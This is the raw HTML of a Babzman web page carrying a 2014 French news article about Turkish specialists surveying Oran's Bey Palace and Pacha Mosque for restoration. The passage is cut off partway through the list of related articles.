var _EPYT_ = {"ajaxurl":"https://babzman.com/wp-admin/admin-ajax.php","security":"e3b9777b49","gallery_scrolloffset":"20","eppathtoscripts":"https://babzman.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://babzman.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://babzman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://babzman.com/?p=5465' />
<meta name="generator" content="Site Kit by Google 1.129.1" /><script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																																													
					</style>
		<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="babzm-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<link rel="pingback" href="https://babzman.com/xmlrpc.php"><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/babzman.com\/wp-content\/uploads\/2019\/10\/cropped-logo-e1569979741698-1.png"
    },
    "url": "https:\/\/babzman.com\/",
    "name": "Babzman",
    "description": "Information historique et socioculturelle sur l&#039;Alg\u00e9rie"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Babzman",
    "alternateName": "Information historique et socioculturelle sur l&#039;Alg\u00e9rie",
    "url": "https:\/\/babzman.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/babzman.com\/projet-de-restauration-de-deux-sites-oranais-palais-du-bey-et-la-mosquee-pacha"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Projet de restauration de deux sites oranais : Palais du bey et  la mosqu\u00e9e Pacha ",
    "description": "Des sp\u00e9cialistes de l\u2019agence gouvernementale turque des sites arch\u00e9ologiques \u00ab\u00a0Tica\u00a0\u00bb ont proc\u00e9d\u00e9 \u00e0 un \u00e9tat des lieux du Palais du Bey Mohamed El Kebir et de la mosqu\u00e9e Pacha, situ\u00e9s \u00e0 hai (quartier) Sidi El Houari d\u2019Oran, a-t-on appris aupr\u00e8s de la direction de la construction et de l\u2019urbanisme. Cette...",
    "datePublished": "2014-11-30",
    "datemodified": "2014-11-30",
    "mainEntityOfPage": "https:\/\/babzman.com\/projet-de-restauration-de-deux-sites-oranais-palais-du-bey-et-la-mosquee-pacha\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/babzman.com\/wp-content\/uploads\/2014\/11\/mosqu\u00e9e_du_pacha.jpg",
        "width": 1024,
        "height": 638
    },
    "publisher": {
        "@type": "Organization",
        "name": "Babzman",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/babzman.com\/wp-content\/uploads\/2019\/10\/cropped-logo-e1569979741698-1.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><meta property="fb:app_id" content="348280475330978">
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #2c0000; }
</style>
	
<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8145804786246222&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8145804786246222" crossorigin="anonymous"></script><link rel="icon" href="https://babzman.com/wp-content/uploads/2019/10/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://babzman.com/wp-content/uploads/2019/10/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://babzman.com/wp-content/uploads/2019/10/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://babzman.com/wp-content/uploads/2019/10/cropped-logo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header__social-media a, .cart-icon span {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://babzman.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.8' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-5465 single-format-standard custom-background wp-custom-logo wp-theme-pennews wp-child-theme-pennews-child group-blog header-sticky penci_enable_ajaxsearch penci_smooth_scroll penci_sticky_content_sidebar sidebar-right penci-single-style-5 wpb-js-composer js-comp-ver-7.9 vc_responsive">

<div id="page" class="site">
	<div class="site-header-wrapper">	<header id="masthead" class="site-header header--s7" data-height="100" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<div class="penci-container-full header-content__container">
			
<div class="site-branding">
	
		<h2><a href="https://babzman.com/" class="custom-logo-link" rel="home"><img width="512" height="259" src="https://babzman.com/wp-content/uploads/2019/10/cropped-logo-e1569979741698-1.png" class="custom-logo" alt="Babzman" decoding="async" srcset="https://babzman.com/wp-content/uploads/2019/10/cropped-logo-e1569979741698-1.png 512w, https://babzman.com/wp-content/uploads/2019/10/cropped-logo-e1569979741698-1-300x152.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></a></h2>
				</div><!-- .site-branding -->			<nav id="site-navigation" class="main-navigation pencimn-fadein_up" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-mainmenu" class="menu"><li id="menu-item-13559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13559"><a href="https://babzman.com/" itemprop="url">Accueil</a></li>
<li id="menu-item-13544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13544"><a href="https://babzman.com/category/histoire/" itemprop="url">Histoire</a>
<ul class="sub-menu">
	<li id="menu-item-13546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13546"><a href="https://babzman.com/category/histoire/algerie/" itemprop="url">Histoire d&rsquo;Algérie</a>
	<ul class="sub-menu">
		<li id="menu-item-13552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13552"><a href="https://babzman.com/category/histoire/algerie/prehistoire/" itemprop="url">Période préhistoire (paléo-néolithique)</a></li>
		<li id="menu-item-13553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13553"><a href="https://babzman.com/category/histoire/algerie/preislamique/" itemprop="url">Période préislamique (-814 à 647)</a></li>
		<li id="menu-item-13550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13550"><a href="https://babzman.com/category/histoire/algerie/arabe/" itemprop="url">Période arabe (647 à 1518)</a></li>
		<li id="menu-item-13551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13551"><a href="https://babzman.com/category/histoire/algerie/ottomane/" itemprop="url">Période ottomane (1515 à 1830)</a></li>
		<li id="menu-item-13548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13548"><a href="https://babzman.com/category/histoire/algerie/colonisation/" itemprop="url">La colonisation française (1830 à 1962)</a></li>
		<li id="menu-item-13549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13549"><a href="https://babzman.com/category/histoire/algerie/nationalisme/" itemprop="url">Le nationalisme algérien (1900 à 1954)</a></li>
		<li id="menu-item-13547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13547"><a href="https://babzman.com/category/histoire/algerie/actuelle/" itemprop="url">L’Algérie contemporaine (1962 à nos jours)</a></li>
	</ul>
</li>
	<li id="menu-item-13545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13545"><a href="https://babzman.com/category/histoire/generalites/" itemprop="url">Généralités</a></li>
</ul>
</li>
<li id="menu-item-13554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13554"><a href="https://babzman.com/category/art-et-culture/" itemprop="url">Art et Culture</a>
<ul class="sub-menu">
	<li id="menu-item-13555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13555"><a href="https://babzman.com/category/art-et-culture/actualite-culture/" itemprop="url">Actualité culturelle</a></li>
	<li id="menu-item-13556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13556"><a href="https://babzman.com/category/art-et-culture/histoire-art/" itemprop="url">Histoire de l&rsquo;art</a></li>
	<li id="menu-item-13558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13558"><a href="https://babzman.com/category/art-et-culture/coutumes/" itemprop="url">Us et Coutumes</a></li>
	<li id="menu-item-13557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13557"><a href="https://babzman.com/category/art-et-culture/zine-zman/" itemprop="url">Mode et beauté d&rsquo;antan (Zine Zman)</a></li>
</ul>
</li>
<li id="menu-item-13560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13560"><a href="https://babzman.com/category/chroniques/" itemprop="url">Chroniques</a>
<ul class="sub-menu">
	<li id="menu-item-13561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13561"><a href="https://babzman.com/category/chroniques/sud-news/" itemprop="url">Nouvelles du sud</a></li>
	<li id="menu-item-13562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13562"><a href="https://babzman.com/category/chroniques/chaabi/" itemprop="url">Raconte-moi le Chaabi</a></li>
</ul>
</li>
<li id="menu-item-13563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13563"><a href="https://babzman.com/category/patrimoine/" itemprop="url">Patrimoine</a>
<ul class="sub-menu">
	<li id="menu-item-13565" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13565"><a href="https://babzman.com/category/patrimoine/danger/" itemprop="url">Patrimoine en danger</a></li>
	<li id="menu-item-13564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13564"><a href="https://babzman.com/category/patrimoine/derobe/" itemprop="url">Patrimoine dérobé</a></li>
</ul>
</li>
<li id="menu-item-13566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13566"><a href="https://babzman.com/contribuer/" itemprop="url">Contribuez</a></li>
<li id="menu-item-13683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13683"><a href="https://babzman.com/contact/" itemprop="url">Nous contacter</a></li>
</ul>
</nav><!-- #site-navigation -->
			<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://babzman.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder=" Entrez un mot-clé ..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/Babzman/" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/Babzman1" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/babzmandz/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="https://www.youtube.com/channel/UCMoMnZLikl1t7Mbytm-R3DQ" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>						</div>
		</div>
	
</div>

		</div>
	</header>
		<div class="header__bottom header--s7">
		<div class="penci-container-full">
			
		</div>
	</div>
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
										<div class="site-branding"> <a href="https://babzman.com/" class="custom-logo-link logo_header_mobile"><img src="https://babzman.com/wp-content/uploads/2019/10/logo-e1569979741698.png" alt="Babzman"/></a></div>
								<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://babzman.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder=" Entrez un mot-clé ..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
					<div class="entry-media penci-entry-media penci-active-thumb ">
			<div class="post-format-meta "><div class="penci-jarallax"><img class="jarallax-img" src="https://babzman.com/wp-content/uploads/2014/11/mosquée_du_pacha.jpg" alt="Image default"></div></div>			<div class="entry-media__content ">
				<div class="penci-container">
					<div class="entry-header penci-entry-header penci-title-center">
						<div class="penci_breadcrumbs "><span><span><a href="https://babzman.com/">Accueil</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Projet de restauration de deux sites oranais : Palais du bey et la mosquée Pacha</span></span></div><div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://babzman.com/category/patrimoine/danger/">Patrimoine en danger</a></span></div><h1 class="entry-title penci-entry-title">Projet de restauration de deux sites oranais : Palais du bey et  la mosquée Pacha</h1>						<div class="entry-meta penci-entry-meta">
							<span class="entry-meta-item penci-byline">Par <span class="author vcard"><a class="url fn n" href="https://babzman.com/author/admin/">admin</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2014-11-30T15:06:49+01:00">30 novembre 2014</time><time class="updated" datetime="2014-11-30T15:08:56+01:00">30 novembre 2014</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://babzman.com/projet-de-restauration-de-deux-sites-oranais-palais-du-bey-et-la-mosquee-pacha/#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p5465">1420</span></span></span>						</div><!-- .entry-meta -->
					</div>
				</div>
			</div>
		</div>
		<div class="penci-container">
		<div class="penci-container__content penci-con_sb1_sb2">
			<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
				<div class="theiaStickySidebar">
				<div class="penci-content-post noloaddisqus " data-url="https://babzman.com/projet-de-restauration-de-deux-sites-oranais-palais-du-bey-et-la-mosquee-pacha/" data-id="5465" data-title="">
						<article id="post-5465" class="penci-single-artcontent post-5465 post type-post status-publish format-standard has-post-thumbnail hentry category-danger tag-algerie-2 tag-algerie-ottomane tag-bey tag-histoire-2 tag-mosquee tag-oran tag-patrimoine-2 tag-turquie penci-post-item">
							<span class="penci-social-buttons penci-social-share-footer penci-social-share-center"><span class="penci-social-share-text">Partager</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="5465" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fbabzman.com%2Fprojet-de-restauration-de-deux-sites-oranais-palais-du-bey-et-la-mosquee-pacha%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Projet%20de%20restauration%20de%20deux%20sites%20oranais%20:%20Palais%20du%20bey%20et%20%20la%20mosquée%20Pacha%20-%20https://babzman.com/projet-de-restauration-de-deux-sites-oranais-palais-du-bey-et-la-mosquee-pacha/"><i class="fa fa-twitter"></i></a></span>							<div class="penci-entry-content entry-content">
	<p><strong><span style="color: #000000;"><a href="https://www.babzman.com/wp-content/uploads/2014/11/mosquée_du_pacha.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-5466" alt="mosquée_du_pacha" src="https://www.babzman.com/wp-content/uploads/2014/11/mosquée_du_pacha-300x186.jpg" width="300" height="186" srcset="https://babzman.com/wp-content/uploads/2014/11/mosquée_du_pacha-300x186.jpg 300w, https://babzman.com/wp-content/uploads/2014/11/mosquée_du_pacha.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Des spécialistes de l’agence gouvernementale turque des sites archéologiques « Tica » ont procédé à un état des lieux du Palais du Bey Mohamed El Kebir et de la mosquée Pacha, situés à hai (quartier) Sidi El Houari d’Oran, a-t-on appris auprès de la direction de la construction et de l’urbanisme.</span></strong></p>
<p><span style="color: #000000;">Cette opération permettra aux spécialistes, en séjour à Oran depuis 15 jours, d’élaborer une étude de restauration de ces deux sites qui s&rsquo;inscrivent, tout comme la mosquée Ketchaoua d’Alger, dans le cadre d’un accord entre l’Algérie et la Turquie, a-t-on ajouté.</span></p>
<p><span style="color: #000000;">Cet état des lieux concerne les aspects topographiques des deux sites, par des techniques modernes utilisant le scanner de trois dimensions (3D) et le prélèvement d’échantillons de matériaux de construction pour une analyse physico-chimique avant d’élaborer une étude et lancer les travaux.</span></p>
<p><span style="color: #000000;">Le ministère de l’Habitat, de l’Urbanisme et de la Ville, initiateur du projet, se charge de la gestion de l’opération avec l’implication et la consultation du ministère de la Culture dont relèvent les deux sites.</span></p>
<p><span style="color: #000000;">Le palais du Bey, un édifice de l&rsquo;époque ottomane à Oran remontant à la fin du 18ème siècle, a été construit par Mohamed Ben Othmane El Kébir, selon des données historiques.</span></p>
<p><span style="color: #000000;">S’étendant sur une superficie de plus de 5 hectares et comportant plusieurs pavillons, ce monument est classé patrimoine national.</span></p>
<p><span style="color: #000000;">La mosquée Pacha est l’un des plus prestigieux lieux du culte à Oran, d&rsquo;une jolie architecture, édifié en 1796 par le Bey Mohamed El Kébir sur ordre de Hassan Pacha, Bey d’Alger.</span></p>
<p><span style="color: #000000;">Il est de forme octogonal et pavoisé de faïences avec un minaret surplombant toutes les habitations de hai Sidi El Houari, l’un des plus beaux minarets d’Algérie.</span></p>
<p>&nbsp;</p>
<p><span style="color: #000000;">Source :</span></p>
<p><span style="color: #000000;">APS</span></p>
<div class="penci-google-adsense penci_single_ad_after_content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1743531304543693"
     data-ad-slot="4619253747"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><!-- .entry-content -->							<footer class="penci-entry-footer">
								<span class="tags-links penci-tags-links"><a href="https://babzman.com/tag/algerie-2/" rel="tag">algerie</a><a href="https://babzman.com/tag/algerie-ottomane/" rel="tag">algérie ottomane</a><a href="https://babzman.com/tag/bey/" rel="tag">bey</a><a href="https://babzman.com/tag/histoire-2/" rel="tag">histoire</a><a href="https://babzman.com/tag/mosquee/" rel="tag">mosquée</a><a href="https://babzman.com/tag/oran/" rel="tag">oran</a><a href="https://babzman.com/tag/patrimoine-2/" rel="tag">patrimoine</a><a href="https://babzman.com/tag/turquie/" rel="tag">turquie</a></span><span class="penci-social-buttons penci-social-share-footer penci-social-share-center"><span class="penci-social-share-text">Partager</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="5465" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fbabzman.com%2Fprojet-de-restauration-de-deux-sites-oranais-palais-du-bey-et-la-mosquee-pacha%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Projet%20de%20restauration%20de%20deux%20sites%20oranais%20:%20Palais%20du%20bey%20et%20%20la%20mosquée%20Pacha%20-%20https://babzman.com/projet-de-restauration-de-deux-sites-oranais-palais-du-bey-et-la-mosquee-pacha/"><i class="fa fa-twitter"></i></a></span>							</footer><!-- .entry-footer -->
						</article>
						<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Articles similaires</h4></div><div class="post-related_content"><div class="penci-owl-carousel-slider penci-related-carousel owl-carousel owl-theme" data-items="3" data-autowidth="0" data-auto="0" data-autotime="4000" data-speed="600" data-loop="0" data-dots="1" data-nav="1" data-center="0" data-reponsive="{0:{ items:1, nav:true},600:{items:3, nav:false},1000:{items:3, nav:true, loop:false }}"><div  class="item-related penci-imgtype-landscape post-27529 post type-post status-publish format-standard has-post-thumbnail hentry category-patrimoine category-danger penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://babzman.com/wp-content/uploads/2022/05/Mausolee_des_Rois_numides_dit_le_Medracen_-2-1024x576.jpg" href="https://babzman.com/un-projet-dune-double-voie-menace-le-mausolee-du-medghacen/"></a><h4 class="entry-title"><a href="https://babzman.com/un-projet-dune-double-voie-menace-le-mausolee-du-medghacen/">Un projet d’une double voie menace le mausolée du Medghacen</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://babzman.com/author/zman-admin/">zman-admin</a></span><time class="entry-date published" datetime="2022-05-30T12:45:19+02:00">30 mai 2022</time><time class="updated" datetime="2022-05-30T12:45:21+02:00">30 mai 2022</time></div></div><div  class="item-related penci-imgtype-landscape post-19922 post type-post status-publish format-standard has-post-thumbnail hentry category-patrimoine category-derobe category-danger penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://babzman.com/wp-content/uploads/2020/05/3-chawki-art.jpg" href="https://babzman.com/une-lune-pour-le-passe-partie-3-les-voleurs-de-passe-par-chawki-amari/"></a><h4 class="entry-title"><a href="https://babzman.com/une-lune-pour-le-passe-partie-3-les-voleurs-de-passe-par-chawki-amari/">UNE LUNE POUR LE PASSE &#8211; Partie 3 &#8211; Les voleurs de passé, par Chawki Amari</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://babzman.com/author/zman-admin/">zman-admin</a></span><time class="entry-date published" datetime="2020-05-11T01:15:05+02:00">11 mai 2020</time><time class="updated" datetime="2022-04-19T17:51:53+02:00">19 avril 2022</time></div></div><div  class="item-related penci-imgtype-landscape post-14565 post type-post status-publish format-standard has-post-thumbnail hentry category-danger penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://babzman.com/wp-content/uploads/2019/11/Nouveau-Présentation-Microsoft-Office-PowerPoint-1-480x320.jpg" href="https://babzman.com/ahkili-ala-zamane-casbah-ksar/"></a><h4 class="entry-title"><a href="https://babzman.com/ahkili-ala-zamane-casbah-ksar/">Ahkili ala zamane &#8211; Casbah &#8211; Ksar</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://babzman.com/author/zman-admin/">zman-admin</a></span><time class="entry-date published" datetime="2019-11-11T13:03:31+01:00">11 novembre 2019</time><time class="updated" datetime="2019-11-11T13:03:32+01:00">11 novembre 2019</time></div></div><div  class="item-related penci-imgtype-landscape post-13420 post type-post status-publish format-standard has-post-thumbnail hentry category-danger penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://www.babzman.com/wp-content/uploads/2019/06/dolmen-1-300x225.jpg" href="https://babzman.com/urgent-patrimoine-en-danger-les-dolmens-de-bounouara-a-constantine-saccages-en-faveur-dune-exploitation-miniere/"></a><h4 class="entry-title"><a href="https://babzman.com/urgent-patrimoine-en-danger-les-dolmens-de-bounouara-a-constantine-saccages-en-faveur-dune-exploitation-miniere/">Urgent &#8211; Patrimoine en danger &#8211;  Les dolmens de Bounouara à Constantine saccagés, en faveur d’une exploitation minière</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://babzman.com/author/admin/">admin</a></span><time class="entry-date published updated" datetime="2019-06-02T20:53:35+02:00">2 juin 2019</time></div></div><div  class="item-related penci-imgtype-landscape post-10441 post type-post status-publish format-standard has-post-thumbnail hentry category-danger penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://www.babzman.com/wp-content/uploads/2017/11/circ1-300x225.jpg" href="https://babzman.com/contribution-la-devastation-du-cirque-de-caesarea-ou-la-renonciation-a-notre-memoire-2/"></a><h4 class="entry-title"><a href="https://babzman.com/contribution-la-devastation-du-cirque-de-caesarea-ou-la-renonciation-a-notre-memoire-2/">Contribution : LA DEVASTATION DU CIRQUE DE CAESAREA, OU LA RENONCIATION A NOTRE MÉMOIRE</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://babzman.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2017-11-20T09:46:52+01:00">20 novembre 2017</time><time class="updated" datetime="2017-11-20T09:46:54+01:00">20 novembre 2017</time></div></div><div  class="item-related penci-imgtype-landscape post-10035 post type-post status-publish format-standard has-post-thumbnail hentry category-danger penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://www.babzman.com/wp-content/uploads/2017/03/dar-300x176.jpg" href="https://babzman.com/contribution-maison-dar-bengui/"></a><h4 class="entry-title"><a href="https://babzman.com/contribution-maison-dar-bengui/">CONTRIBUTION : Maison « Dar Bengui »</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://babzman.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2017-03-13T14:38:50+01:00">13 mars 2017</time><time class="updated" 